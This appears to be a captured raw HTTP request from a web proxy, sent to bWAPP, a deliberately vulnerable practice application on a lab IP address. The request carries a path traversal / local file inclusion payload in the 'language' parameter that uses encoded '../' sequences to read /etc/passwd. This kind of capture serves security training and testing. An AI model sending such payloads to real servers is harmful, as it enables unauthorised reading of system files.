 Raw Params Headers Hex
GET /bWAPP/rlfi.php?language=/%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../etc/passwd&action=go HTTP/1.1
Host: 192.168.2.129
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.2.129/bWAPP/rlfi.php?language=lang_en.php&action=go
Cookie: security_level=0; PHPSESSID=ebd9a557d6df3e31042db6364a74e23f
X-Forwarded-For: 8.8.8.8
Connection: close